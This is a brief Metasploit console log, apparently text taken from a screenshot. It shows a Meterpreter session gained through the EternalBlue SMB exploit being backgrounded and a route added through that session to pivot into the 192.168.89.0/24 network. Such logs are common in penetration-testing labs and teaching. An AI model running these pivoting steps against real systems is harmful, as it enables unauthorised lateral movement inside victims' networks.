 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/ms17_010_eternalblue) > route add 192.168.89.0 255.255.255.0 3
[*] Route added
msf6 exploit(windows/smb/ms17_010_eternalblue) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.89.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 exploit(windows/smb/ms17_010_eternalblue) >